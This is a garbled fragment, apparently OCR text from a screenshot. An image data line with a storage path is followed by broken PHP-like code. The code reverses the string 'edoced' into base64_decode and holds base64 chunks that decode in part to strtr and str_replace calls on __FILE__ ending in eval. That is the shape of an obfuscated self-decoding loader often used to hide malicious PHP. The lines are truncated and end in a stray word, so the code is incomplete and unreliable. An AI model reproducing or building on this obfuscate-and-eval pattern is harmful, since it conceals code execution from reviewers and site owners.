
;
$_D
=strrev(
'edoced
c3RydHIoJF9YLCdTZ1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2TnRzMWIu
wnPVI5b2RtcGxBRVB5azhndls1M3hyTWV6cVpIaTdZaFc8RHNHez5DY1
cmVwbGFjZSgnX19GSUxFX18nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgk
No